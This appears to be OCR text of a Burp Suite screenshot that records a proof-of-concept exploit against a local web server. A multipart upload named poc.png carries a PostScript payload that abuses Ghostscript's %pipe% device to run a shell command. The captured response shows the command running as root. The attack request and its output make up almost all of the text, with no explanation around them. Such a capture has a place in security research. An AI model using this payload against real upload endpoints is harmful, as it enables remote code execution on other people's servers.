 Go Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8080/
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------151182043031252
Content-Length: 306
-----------------------------151182043031252
Content-Disposition: form-data; name="file_upload"; filename="poc.png"
Content-Type: image/png
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 127.0.0.1:8080
Connection: close
X-Powered-By: PHP/7.0.33-0+deb9u10
Content-type: text/html; charset=UTF-8
Image size is: uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
612 x 792